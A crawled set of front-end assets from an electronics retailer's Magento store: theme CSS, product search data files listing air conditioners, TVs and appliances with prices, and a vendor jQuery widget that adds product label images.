    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #444;
    margin: 0 0 14px 0;
}
h6 {
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #6b7a83;
    margin: 0 0 14px 0;
}
.home-banner-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
li {
    line-height: 27px;
}
html .btn-modern {
    text-transform: uppercase;
    font-size: .75rem;
    padding: .75rem 1.5rem;
    font-weight: 600;
    height: auto;
}
html .action.primary, html .btn {
    letter-spacing: 0;
    font-weight: 600;
    line-height: 1.42857;
    padding: .8em 2em;
    border-radius: 0;
}
html .btn-modern {
    font-size: .8125rem;
    padding: 1em 2.8em;
}
html .action.primary {
    color: #fff;
    background-color: #f4631b;
    border-color: #f4631b #f4631b #d24d0b;
}
html .btn-xl {
    font-size: 1rem;
    padding: .8rem 2rem;
}
.btn-modern.btn-xl {
    font-size: 1rem;
    padding: 1.25em 3.125em;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .btn-quaternary {
    color: #fff;
    background-color: #000;
    border-color: #000 #000 #000;
}
html .background-color-secondary {
    background-color: #f4a085 !important;
}
.page-header .sw-megamenu.navigation li.level0 > em, .page-header .sw-megamenu.navigation li.level0 i {
    display: none;
}
.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}
.page-header.type1 .panel.wrapper {
    font-size: 12px;
    font-weight: 400;
}
.page-header.type1 .switcher:first-child .options .action.toggle {
     padding-left: 0;
}
.page-header.type1 .header-main .header-left {
    min-width: auto;
}
.page-header.type1 .search-area {
    max-width: 564px;
}
.page-header.type1 .minicart-wrapper .action.showcart .counter.qty {
    background-color: #222529;
    right: -8px;
}
.page-header.type1 .minicart-wrapper .action.showcart::after {
    display: none;
}
.page-header.type1 .header-contact .my-account {
    display: none;
}
.page-header.type1 a.wishlist {
    margin-left: 0.5rem;
    margin-right: 0.5rem !important;
    padding: 0 !important;
}
.page-header.type1 .minicart-wrapper .action.showcart {
    min-width: 32px;
    justify-content: center;
}
@media(max-width: 767px){
.page-header.type1 .main-panel-top {
    display: none;
}
}
@media(min-width: 992px) {
.page-header.type1.sticky-header .cart-design-2 .action.showcart .minicart-icon {
    border-color: #222529;
}
.page-header.type1 .header.panel > .header.links > li > a {
    padding: 0;
    display: inline-block;
    float: left;
}
.page-header.type1 .header.panel > .header.links > li {
    padding-top: 2px;
    padding-bottom: 2px;
    padding-left: 1px;
    padding-right: 0 !important;
    font-weight: 400;
}
.page-header.type1 .header.panel > .header.links > li:last-child {
    padding-right: 0;
}
.page-header.type1 .panel.header .switcher {
    margin-right: 0;
}
.page-header.type1 .panel.header .switcher:after {
    content: "|";
    font-weight: 300;
    position: relative;
    top: -1px;
    color: #e7e7e7;
    margin: 0 5px 0 5px;
    opacity: 1;
    font-size: 1.2em;
    display: inline-block;
}
.page-header.type1 .panel.header .switcher:last-child:after {
    display: none;
}
.page-header.type1 .header.panel > .header.links > li:after {
    content: "|";
    font-weight: 300;
    position: relative;
    top: -1px;
    color: #e7e7e7;
    margin: 0 15px 0 15px;
    opacity: 1;
    font-size: 1.2em;
    display: inline-block;
}
.page-header.type1 .header.panel > .header.links > li:last-child:after {
    display: none;
}
.page-header.type1 .block-search input {
    height: 48px;
}
.page-header.type1 .search-category {
    right: 64px !important;
    height: 48px;
    line-height: 48px;
}
.page-header.type1 .search-area .minisearch .actions button {
    width: 64px;
    height: 48px;
    margin-right: -2px;
    border-radius: 0 25px 25px 0;
    font-size: 20px;
    color: #fff;
    background: #222529;
}
.page-header.type1 .block-search .action.search:before {
    font-weight: 400;
}
.page-header.type1 .nav-sections {
    padding: 5px 0;
}
.page-header.type1 .navigation:not(.side-megamenu) .level0 {
    margin-right: 30px;
}
.page-header.type1 .navigation:not(.side-megamenu) .level0 .level-top {
    font-size: 13px;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0;
    color: #222529;
    padding: 18px 0 19px 0;
}
}
.widget, .sidebar-content .widget {margin-top: 1.5rem;margin-bottom: 1.5rem;}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.section-title {
    text-transform: none;
    font-weight: 600;
}
.products-grid .product-item {
    padding-top: 10px;
}
body:not(.catalog-product-view) .products-grid:not(.small-list) .product-item:hover {
    box-shadow: 0 5px 25px 0 rgb(0 0 0 / 10%);
}
.products-grid .product-item .product-item-info.type3 .weltpixel-quickview.weltpixel_quickview_button_v2 {
     background: #222529;
}
.product-item-info.type3:hover .product-item-photo {
    box-shadow: none;
}
.owl-carousel .owl-nav .disabled {
    opacity: .5;
}
body .owl-carousel .owl-nav .owl-prev, body .owl-carousel .owl-nav .owl-next {
    color: #fff;
    background-color: #f4631b;
    border-color: #f4631b;
}
.page-wrapper > .breadcrumbs {
    font-weight: 700;
    letter-spacing: .05em;
    border-top: 1px solid #dfdfdf;
    border-bottom: 1px solid #dfdfdf;
    margin-bottom: 35px;
}
.page-wrapper > .breadcrumbs .items {
    padding-top: 15px;
    padding-bottom: 15px;
}
.page-wrapper > .breadcrumbs .items>li.home a {
    width: auto;
    text-indent: 0;
}
.page-wrapper > .breadcrumbs .items>li.home a:after {
    display: none;
}
.catalog-category-view .sidebar.sidebar-main .sidebar-content,.catalogsearch-result-index .sidebar.sidebar-main .sidebar-content {
    border: none;
}
.sidebar .sidebar-content .block-category-list, .side-custom-block .custom-block,.filter-options-item,.filter-actions {
    padding: 0;
    margin-bottom: 30px;
    border: none;
}
.filter-current {padding: 0;}
.block-category-list .block-title, .side-custom-block .custom-block h2, .filter-options-title, .filter .filter-current-subtitle {
    border-bottom: 1px solid #dfdfdf;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: .05em;
    padding: 8px 0;
    margin-bottom: 10px;
    line-height: 1.4;
}
.block-category-list .block-content,.filter-options-content,.custom-block .block-content,.filter-current .items,.filter-actions {
    padding-left: 15px;
}
.block-category-list .block-content ol li a {
    font-size: 12px;
    padding: 4px 0;
    line-height: 1.8;
    color: #000;
}
.side-custom-block .custom-block:last-child {
    margin-bottom: 0;
}
.side-custom-block .custom-block h5 {
    margin-top: 0 !important;
}
.footer .widgettitle, .footer .widget-title {
    font-size: 16px;
    font-weight: 700;
    text-transform: none;
    margin-bottom: 15px;
}
.footer li {
    line-height: 1.8;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
.footer, .footer p {
    letter-spacing: inherit;
}
.footer-top {
    padding-top: 20px;
    padding-bottom: 20px;
}
.footer-top .custom-block:before,.footer-top .custom-block:after {
    display: none;
}
.footer-middle > .container {
    padding-top: 3rem;
    padding-bottom: 1rem;
}
.footer-middle > .container::after {
    border-color: #e1e1e1;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ministerbd.com/media/mageplaza/search/default_0_addition.js
body_size: 1209
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"Minister CEILING 4 TON","s":"Minister CEILING 4 TON","c":["11","1","2","13","1","2","11"],"d":"Cooling Capacity (W)\r\n14000\r\n\r\n\r\nHeating Capacity (W)\r\n14800\r\n\r\n\r\nRated Input (W) Cooling\r\n4650\r\n...","p":189000,"i":"cache\/6a8ed8c2b558162b7cb2465bef5bf764\/1\/-\/1-4.jpg","u":"minister-m-ceiling-4-ton.html","o":"bestsellers"},{"value":"Minister 1 TON NON INVERTER (12K410P-WHT)","s":"Minister 1 TON NON INVERTER 12K410P-WHT","c":["11","1","2","12","1","2","11","47","1","2","11"],"d":"Model\r\n12K410P-GRN\r\n\r\n\r\nSplit AC\r\n1 Ton\r\n\r\n\r\nFunction\r\nCooling\r\n\r\n\r\nRefrigerant Type\r\nR410A\r\n\r\n\r\n...","p":50990,"i":"cache\/6a8ed8c2b558162b7cb2465bef5bf764\/m\/i\/minister_1_ton_non_inverter_12k410p-wht_1.png","u":"minister-m-1-ton-non-inverter-12k410p-wht.html","o":"bestsellers"},{"value":"Minister CASSETTE 3 TON","s":"Minister CASSETTE 3 TON","c":["11","1","2","13","1","2","11"],"d":"Cooling Capacity (W)\r\n10000\r\n\r\n\r\nHeating Capacity (W)\r\n11000\r\n\r\n\r\nRated Input (W) Cooling\r\n3550\r\n...","p":149000,"i":"cache\/6a8ed8c2b558162b7cb2465bef5bf764\/2\/-\/2-3.jpg","u":"minister-m-cassette-3-ton.html","o":"bestsellers"},{"value":"Minister M-24 SMILE LED TV (MI24D10CB) BLACK","s":"Minister M-24 SMILE LED TV (MI24D10CB)","c":["8","1","2","9","1","2","8"],"d":"Color\r\nBlack\r\n\r\n\r\nScratch Proof\r\nYes\r\n\r\n\r\nScreen Size\r\n610mm\r\n\r\n\r\nBack light Adjustable\r\nYes\r\n\r\n\r...","p":14400,"i":"cache\/6a8ed8c2b558162b7cb2465bef5bf764\/0\/1\/01-03_3.jpg","u":"minister-m-24-smile-led-tv-mi24d10cb.html","o":"bestsellers"},{"value":"Minister CASSETTE 4 TON","s":"Minister CASSETTE 4 TON","c":["11","1","2","13","1","2","11"],"d":"Cooling Capacity (W)\r\n14000\r\n\r\n\r\nHeating Capacity (W)\r\n14800\r\n\r\n\r\nRated Input (W) Cooling\r\n4650\r\n...","p":189000,"i":"cache\/6a8ed8c2b558162b7cb2465bef5bf764\/2\/-\/2-3_1_.jpg","u":"minister-m-cassette-4-ton.html","o":"bestsellers"},{"value":"Minister M-24 INTERNET GLORIOUS LED TV (L24M7CG)","s":"Minister M-24 INTERNET GLORIOUS LED TV L24M7CG","c":["8","1","2","10","1","2","8"],"d":"Color\r\nBlack\r\n\r\n\r\nScreen Size\r\n610 mm\r\n\r\n\r\nResolution\r\n1366*768 (HD)\r\n\r\n\r\nProcessor\r\nQuad Core\r\n\r...","p":17900,"i":"cache\/6a8ed8c2b558162b7cb2465bef5bf764\/0\/1\/011-04.jpg","u":"minister-m-24-internet-glorious-led-tv-l24m7.html","o":"bestsellers"},{"value":"Minister M-50 GOOGLE VOICE CONTROL LED TV (50MG5010)","s":"Minister M-50 GOOGLE VOICE CONTROL LED TV (50MG5010)","c":["8","1","2","10","1","2","8"],"d":"Color\r\nBlack\r\n\r\n\r\nCPU\r\nCA55 \u00d7 4 @ 1.1Ghz\r\n\r\n\r\nGPU\r\nMali 470\u00d73\r\n\r\n\r\nOperating System\r\nAndroid 9.0 ...","p":51900,"i":"cache\/6a8ed8c2b558162b7cb2465bef5bf764\/5\/0\/50mg5010_front.jpg","u":"minister-m-50-google-voice-control-led-tv-50mg5010.html","o":"bestsellers"},{"value":"Minister M-350 EL BLACK","s":"Minister M-350 EL BLACK","c":["3","1","2","4","1","2","3","6","1","2","3","39","1","2","3","44","1","2","3"],"d":"Freezer Capacity\r\n45%\r\n\r\n\r\nRefrigerator Capacity\r\n55%\r\n\r\n\r\nCooling Type\r\nFrost\r\n\r\n\r\nFreezer Type\r...","p":48900,"i":"cache\/6a8ed8c2b558162b7cb2465bef5bf764\/f\/i\/final_1.jpg","u":"minister-m-350-el-black.html","o":"bestsellers"},{"value":"Minister MIXER GRINDER MI-MG800","s":"Minister MIXER GRINDER MI-MG800","c":["17","1","2","18","1","2","17","26","1","2","17"],"d":"3 in 1 SS Heavy-Duty Mixer Grinder\r\n\r\n\r\n800 W Power Heavy Duty Copper Motor\r\n\r\n\r\nPower Supply: 20...","p":6100,"i":"cache\/6a8ed8c2b558162b7cb2465bef5bf764\/u\/n\/untitled-1-01_1.jpg","u":"minister-mixer-grinder-mi-mg800.html","o":"bestsellers"},{"value":"Minister CEILING 3 TON","s":"Minister CEILING 3 TON","c":["11","1","2","13","1","2","11"],"d":"Cooling Capacity (W)\r\n10200\r\n\r\n\r\nHeating Capacity (W)\r\n12000\r\n\r\n\r\nRated Input (W) Cooling\r\n3625\r\n...","p":149000,"i":"cache\/6a8ed8c2b558162b7cb2465bef5bf764\/1\/-\/1-4-600x600.jpg","u":"minister-m-ceiling-3-ton.html","o":"bestsellers"}];

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ministerbd.com/media/mageplaza/search/default_0.js
body_size: 416
content:
;var mp_products_search = [{"value":"test","s":"test","c":["2","1"],"d":"Color\r\nBlack\r\n\r\n\r\nScratch Proof\r\nYes\r\n\r\n\r\nScreen Size\r\n0.8128 Meter\r\n\r\n\r\nResolutiony\r\n1366 X 768 ...","p":100,"i":"http:\/\/209.97.167.116\/static\/version1684877363\/frontend\/Magento\/luma\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"test.html","o":"product_search"}];

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/Webkul_MagentoProductLabels/js/defaultPageLabelJS.js
body_size: 712
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_MagentoProductLabels
 * @author    Webkul Software Private Limited
 * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
define(
    [
      'jquery'
    ],
    function ($,$t) {
 
        $.widget(
            'webkul.defaultPageLabelJS',
            {
                _create: function () {
                    var element = this.element;
                    var self = this;
                    // alert("hrere");
                    var baseurl=self.options.imageTag.base;

                    $(".categoryPageImageLabel").each(function (index,element) {
                        var id= $(this).val();
                        var self1 = this;
                        $.ajax({
                            url: self.options.imageTag.url,
                            type: 'POST',
                            data: { id : id},
                            dataType: 'json',
                            success: function (data) { 
                                if (data['position']=='1') {
                                    var img= "<img class=labels width=32 height=32 style='left:0%;top:4%' alt="+data['name']+" title="+data['name']+" src="+baseurl+data['image_name']+">";
                                } else if (data['position']=='2') {
                                    var img= "<img class=labels width=32 height=32 style='right:0%;top:4%'  alt="+data['name']+" title="+data['name']+" src="+baseurl+data['image_name']+">";
                                } else if (data['position']=='3') {
                                    var img= "<img class=labels width=32 height=32 style='left:0%;bottom:4%' alt="+data['name']+" title="+data['name']+" src="+baseurl+data['image_name']+">";
                                } else if (data['position']=='4') {
                                    var img= "<img class=labels width=32 height=32 style='right:0%;bottom:4%' alt="+data['name']+" title="+data['name']+" src="+baseurl+data['image_name']+">";
                                }
                                $($(self1).parent().parent().find(".product-item-photo > a")).prepend(img);
                            }                      
                        })
                    });

                },
            
            }
        );
        return $.webkul.defaultPageLabelJS;
    }
);